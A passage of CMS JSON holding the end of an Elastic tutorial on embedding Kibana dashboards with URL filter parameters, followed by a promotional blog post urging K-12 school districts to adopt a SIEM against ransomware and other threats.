autoApply: false,\n format: 'MMM DD, YYYY @ HH:MM:00',\n plugins: [\n 'RangePlugin',\n 'TimePlugin'\n ],\n setup(picker) {\n picker.on('select', (e) =\u003e {\n const dateFormat = 'YYYY-MM-DDTHH:MM:00.000Z';\n selectedStartDate = picker.getStartDate().format(dateFormat);\n selectedEndDate = picker.getEndDate().format(dateFormat);\n \n dashboardUri=getDashboardUri();\n iframe.setAttribute('src', dashboardUri);\n });\n }\n});","_metadata":{"uid":"cs8202c2f06f33360f"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd5f7f9b7ffe797e7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn terms of the URL itself, the global filter parameter \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e_g\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eis then updated with the selected range, as seen in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003egetDashboardUri()\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e helper method:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs35a7aec6d04f3f0f"}}},{"code":{"code":"function getDashboardUri() {\n return `https://my-deployment-9f9945.kb.eu-west-2.aws.cloud.es.io:9243/app/dashboards?auth_provider_hint=anonymous1#/view/7adfa750-4c81-11e8-b3d7-01146121b73d?embed=true\u0026_g=(filters:!(),refreshInterval:(pause:!f,value:0),time:(from:'${selectedStartDate}',to:'${selectedEndDate}'))\u0026hide-time-filter=true`;\n}","_metadata":{"uid":"cs53353f4033746af2"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb88f0d189b5d2ac9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor any data fields you wish to filter on in controls such as dropdowns, we need to pass those values in using the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003equery\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e option in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e_a\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e parameter. Taking the following HTML \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eselect\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e control as an example:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2c254a81a198ea0e"}}},{"code":{"code":"\u003cdiv class=\"carrier-select-container\"\u003e\n \u003clabel for=\"carrier-select\"\u003eCarrier\u003c/label\u003e\n \u003cselect name=\"carrier-select\" id=\"carrier-select\" onchange=\"updateWithCarrier()\"\u003e\n \u003coption value=\"ES-Air\"\u003eES-Air\u003c/option\u003e\n \u003coption value=\"JetBeats\"\u003eJetBeats\u003c/option\u003e\n \u003coption value=\"Kibana Airlines\"\u003eKibana Airlines\u003c/option\u003e\n \u003coption value=\"Logstash Airways\"\u003eLogstash Airways\u003c/option\u003e\n \u003c/select\u003e\n\u003c/div\u003e","_metadata":{"uid":"cs3b7bd0e2cc84f377"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs68f9e2cc78b56bfb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIt's possible to extract the selected value when changed from the method \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eupdateWithCarrier()\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethat is wired to the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eonchange\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e event. The event is pulled out from the select control in the event handler:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs513ca9e2f42f56c0"}}},{"code":{"code":"function updateWithCarrier() {\n const carrierSelect = document.getElementById('carrier-select');\n selectedCarrier = carrierSelect.value || '';\n\n dashboardUri=getDashboardUri();\n iframe.setAttribute('src', dashboardUri);\n}","_metadata":{"uid":"csd24cdca6686c6ba1"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs75b2f4efb32af0a4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNote that we are still using the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003egetDashboardUri()\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003ehelper, which needs to be updated to generate a KQL query to pass into the dashboard URL via the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003equery\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e option in the application filter:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csa1953525fc90f1cc"}}},{"code":{"code":"function getDashboardUri() {\n const carrierQuery = rison.encode_object({Carrier : encodeURIComponent(selectedCarrier)});\n return `https://my-deployment-9f9945.kb.eu-west-2.aws.cloud.es.io:9243/app/dashboards?auth_provider_hint=anonymous1#/view/7adfa750-4c81-11e8-b3d7-01146121b73d?embed=true\u0026_g=(filters:!(),refreshInterval:(pause:!f,value:0),time:(from:'${selectedStartDate}',to:'${selectedEndDate}'))\u0026_a=(query:(language:kuery,query:'${carrierQuery}'))\u0026hide-time-filter=true`;\n}","_metadata":{"uid":"cs660df2186bff2b3e"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs499696d4d19a8af5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eKibana makes use of Rison and URI encoding, which needs to be applied to the query before inclusion. This is noted in the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003ecarrierQuery\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e definition above where we use \u003c/span\u003e\u003ca href=\"https://github.com/jonasfj/rison\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003erison.js\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e alongside escaping the selected value using the usual \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eencodeURIComponent\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e method.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOnce wired, you'll see the dashboard refresh each time with the new selection. Just be on the lookout for errors suggesting malformed Rison \u003c/span\u003e\u003ca href=\"https://discuss.elastic.co/t/error-restoring-state-from-url-rison-decoder-error-missing/330053\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esuch as this error reported on our forums\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e which can be difficult to debug.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNote that URLs are always subject to change and therefore you risk your functionality breaking with new versions of any third-party tool you choose to embed. Make sure you check for breaking changes for each Kibana release and regression test your application carefully.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs159cc185c9c74eac"}}},{"title_text":{"title_text":[{"title_l10n":"Doing more Kibana dashboards","_metadata":{"uid":"csc3d39d80d534c31b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHere we have dived into the world of embedded Kibana dashboards. We've covered a simple example making use of a \u003c/span\u003e\u003ca href=\"https://github.com/carlyrichmond/embedded-kibana-dashboards/tree/main/basic\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esingle HTML iframe\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, along with a complex example using our own \u003c/span\u003e\u003ca href=\"https://github.com/carlyrichmond/embedded-kibana-dashboards/tree/main/advanced\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJavaScript components\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to pass parameters to the dashboard. All code is available in \u003c/span\u003e\u003ca href=\"https://github.com/carlyrichmond/embedded-kibana-dashboards\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethis GitHub repo\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and can be adapted easily to use your favorite web technology, JavaScript framework, or for use with TypeScript.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDo share any questions or issues you encounter in embedding dashboards on our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/community\"\u003e\u003cspan style='font-size: 12pt;'\u003ecommunity forums\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. We're always happy to help. Happy dashboarding!\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8f7e069a6248da3f"}}},{"callout":{"title_l10n":"Resources","_metadata":{"uid":"cs54521a337f54e982"},"paragraph_l10n":"\u003cp\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/kibana-authentication.html#embedded-content-authentication\"\u003eEmbedded content authentication | Kibana\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/kibana-authentication.html#anonymous-authentication\"\u003eAnonymous authentication | Kibana\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/saml-guide-stack.html\"\u003eSAML authentication | Elasticsearch\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/add-controls.html\"\u003eFilter dashboard data with controls | Kibana Guide\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e","callout_reference":[],"callout_type":"Information (info)"}}],"publish_date":"2024-02-15T14:15:15.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Community","label_l10n":"Community","keyword":"community","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt9c74c5bb18c95a80","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-07-14T13:45:14.579Z","updated_at":"2020-07-14T13:45:14.579Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-07-14T13:45:14.579Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-08-13T15:01:07.164Z","user":"bltc87e8bcd2aefc255"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt31020b4fb5ccf5ef","_version":3,"created_by":"bltb6c155cd84fc0c1a","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-02T22:19:24.465Z","updated_at":"2024-02-15T15:30:33.471Z","content_type":"image/jpeg","file_size":"105592","filename":"142640_-_Blog_header_image_How_to_embed_Kibana_dashboards-02.jpg","title":"HEADER-IMG.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"description":"","publish_details":{"time":"2024-02-15T15:40:04.582Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt31020b4fb5ccf5ef/65ce2d64df55ff3cf61a7308/142640_-_Blog_header_image_How_to_embed_Kibana_dashboards-02.jpg"},"title":"How to embed Kibana dashboards","title_l10n":"How to embed Kibana dashboards","updated_at":"2024-10-11T16:16:53.328Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/how-to-embed-kibana-dashboards","publish_details":{"time":"2024-10-11T16:16:59.836Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt80735eef9b2b90b2","_version":21,"locale":"en-us","ACL":{},"abstract_l10n":"For K-12 schools facing increasing cybersecurity threats and limited resources, a modern SIEM solution can help strengthen your defenses, affordably.","author":["blt08b4b5ab12c65210"],"category":["bltc17514bfdbc519df"],"created_at":"2022-11-10T15:15:59.950Z","created_by":"bltd9765be97bbed20c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8b4d0d3603dbfbb6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eK–12 school districts in the US are struggling with cybersecurity. According to \u003c/span\u003e\u003ca href=\"https://www.gao.gov/products/gao-23-105480\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003ean October 2022 GAO report\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, ransomware attacks have cost schools up to three weeks of missed learning. The GAO also noted that recovery can take as long as nine months.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn 2023, there were \u003c/span\u003e\u003ca href=\"https://www.k12dive.com/news/how-many-ransomware-attacks-schools-2023-comparitech/725753/\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e121 ransomware attacks\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e in the US, a significant increase from 71 incidents in 2022.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOne way K–12 districts are coping with this increased cybersecurity risk is by purchasing cyber liability insurance. \u003c/span\u003e\u003ca href=\"https://www.govtech.com/education/k-12/k-12-cybersecurity-spending-insurance-on-the-rise\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eOne recent study\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e found that 82% of surveyed US school districts currently have cybersecurity insurance or are planning to acquire it. But cybersecurity insurance can be dependent on the presence of modern cybersecurity solutions. Insurance premiums can be \u003c/span\u003e\u003ca href=\"https://edtechmagazine.com/k12/article/2022/08/what-do-k-12-it-leaders-need-know-about-cyber-liability-insurance-school-districts-perfcon\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e100%–300% more expensive\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e if schools don’t already have “best in class” security solutions implemented. \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOne of the frequently required technologies is a SIEM solution.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs districts look to purchase a SIEM to meet cyber insurance companies’ requirements, make sure you’re getting the most possible value out of your purchase. A SIEM can be a powerful tool in combating cyber risks when implemented as part of a holistic cyber strategy.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs57aa5709f3a7dbfe"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs860305e1d86e5fe2"},"paragraph_l10n":"\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eRelated article: \u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/ai-driven-security-analytics\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eElastic changes the SIEM game with AI-driven security analytics\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"Back to basics: What is SIEM?","_metadata":{"uid":"cse8544bc8357711e2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor those not familiar, SIEM — or security information and event management — is a security management system that holistically looks at data from multiple sources, detects issues, and takes action. SIEM technology combines SIM (security information management) and SEM (security event management) and has logging at the heart of its functionality.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDepending on the size and scope of your organization, you may already have a SIEM, or one you need to re-evaluate — \u003c/span\u003e\u003ca href=\"https://www.elastic.co/explore/security-without-limits/cybersecurity-solutions-riskier-world?ultron=CybersecuritySolutions\u0026hulk=email\u0026blade=newsletter\u0026gambit=nycu510\"\u003e\u003cspan style='font-size: 12pt;'\u003e47% of public sector organizations\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e globally say they will replace or augment their SIEM.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Why your K–12 school district needs a SIEM","_metadata":{"uid":"csefce04e7b27f2449"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Data is multiplying, and SIEMs can scale","_metadata":{"uid":"csc36391a0cbe61ff1"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThese days, it’s not unusual for data conversations to focus around the word “petabytes.” Data usage is certainly not decreasing anytime soon. SIEM technology can aggregate all this information from any source and enable your IT team to find anomalies in real time — and thwart threats proactively, before they have time to affect learning or access student data. And because cyber threats often lurk in silos, a solution that can operate across all data types and systems is essential.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"SIEM automates and streamlines security for small IT teams","_metadata":{"uid":"cs9707e50aa39f4baf"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSchool districts are competing with private sector organizations for IT and security talent \u003c/span\u003e\u003ca href=\"https://www.globalgovernmentforum.com/us-government-set-to-miss-cybersecurity-talent-hiring-target/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eand are frequently coming up short\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Under-resourced teams have too much data to dig through on their own, making automation and data consolidation at scale absolutely essential — along with the ability to aggregate under a single view.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis is where new AI capabilities can have considerable benefit for school districts. Features such as AI security assistants can quickly serve up critical context and information about threats in your environment, eliminating time spent researching and understanding threats.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAdditional features, like \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Attack Discovery\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, can use AI to triage cybersecurity alerts. Instead of having to manually look through hundreds of alerts, you’ll have them automatically organized and prioritized based on urgency. Features like this can save small teams considerable time and energy by focusing on only the most impactful threats, instead of drowning in constant alerts.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"SIEM empowers teams to make mission-critical decisions quickly ","_metadata":{"uid":"cs56defc1748657211"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/blog/a-single-platform-for-us-government-security-and-logging-compliance\"\u003e\u003cspan style='font-size: 12pt;'\u003eWith a single unified agent\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, you can deepen host visibility, block ransomware and malware, streamline inspection, and invoke remote response action. This is crucial in a cybersecurity environment where every second counts in protecting student privacy and ensuring a secure learning environment.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What are some key considerations for successful K–12 SIEM implementation?","_metadata":{"uid":"cs7f601fd83fd43777"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere are a number of considerations to look out for when \u003c/span\u003e\u003ca href=\"https://www.elastic.co/explore/security-without-limits/siem-buyers-guide\"\u003e\u003cspan style='font-size: 12pt;'\u003echoosing your SIEM solution\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — such as how often you add data sources, the size of your team, and what your current processes look like. In addition to the more common factors, for K–12 schools specifically, we recommend keeping the following top of mind:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. Ability to search past logs ","_metadata":{"uid":"cs1b990170fbbbeedb"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMany SIEM solutions — especially legacy SIEM solutions — only keep 30 days’ worth of data and force older data to “cold storage,” which gets very expensive and cumbersome to manage. When using logs for cybersecurity purposes, being able to quickly access past data can be incredibly helpful, as a cyber breach \u003c/span\u003e\u003ca href=\"https://venturebeat.com/security/report-average-time-to-detect-and-contain-a-breach-is-287-days/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003etakes an average of 212 days to be detected\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"2. SIEM + endpoint protection","_metadata":{"uid":"cs0974fd4e912e4073"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eK–12 cyber attacks often target endpoints, such as desktops and laptops, whose users may be unaware of sophisticated threats. Because of this risk, a SIEM should ideally work in tandem with an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/endpoint-security\"\u003e\u003cspan style='font-size: 12pt;'\u003eendpoint detection and response solution (EDR)\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, leveraging the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/a-single-platform-for-us-government-security-and-logging-compliance\"\u003e\u003cspan style='font-size: 12pt;'\u003esame data platform\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for unified visibility and response.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Speed at scale","_metadata":{"uid":"csdbe36906492ec882"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs your organization increases its data use, as it inevitably will, you can’t compromise on speed. When it comes to sensitive student data and powering student learning, every millisecond makes a difference. Consider not just how fast a SIEM solution is now with the data sources you currently use, but project how much data you may consume in the future and whether the speed will be affected by the increase. Plus, if you can’t search this data quickly, you’re wasting team resources. Most district IT teams \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003edon't have the luxury of restoring archives to the SIEM. In this case, having a searchable frozen tier is essential.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"4. Log storage requirements and costs ","_metadata":{"uid":"csa78c22051459f63b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePay attention to how a SIEM provider structures its fees. Many legacy SIEM platforms base licensing cost on the amount of daily storage you’re using. That pricing model will quickly become unmanageable for many districts that are experiencing a significant increase in log collections. Look for a flexible solution that will scale with your organization.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"5. Built-in AI and automation","_metadata":{"uid":"cs8b224074d7d1efec"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn recent years, AI advancements have enabled accelerated data onboarding and management. A modern SIEM should be able to leverage AI to make your team’s life easier by allowing them to submit queries in natural language and receive recommendations and context immediately.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5b694596586b7749"}}},{"callout":{"title_l10n":"Learn more about SIEM for education","_metadata":{"uid":"csecdbca60cd1089fd"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"color: rgb(27, 49, 57);font-size: 12pt;\"\u003eRead the blog “\u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/k-12-schools-federal-cybersecurity-funding\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eK-12 schools: Don’t miss out on new federal cybersecurity funding\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"color: rgb(27, 49, 57);font-size: 12pt;\"\u003e”\u0026nbsp;Download the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/explore/security-without-limits/ps-siem-buyers-guide\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSIEM Buyer’s Guide\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfc4083cdd5706b6e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eOriginally published November 14, 2022; Updated October 15, 2024.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb3a0e6d4c9e10d57"}}}],"publish_date":"2024-10-15","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[{"_version":1,"locale":"en-us","uid":"blt3185b1f0e9eed8d1","ACL":{},"created_at":"2021-09-20T22:40:25.614Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"public-sector","label_l10n":"Public Sector","tags":[],"title":"Public Sector","updated_at":"2021-09-20T22:40:25.614Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.530Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 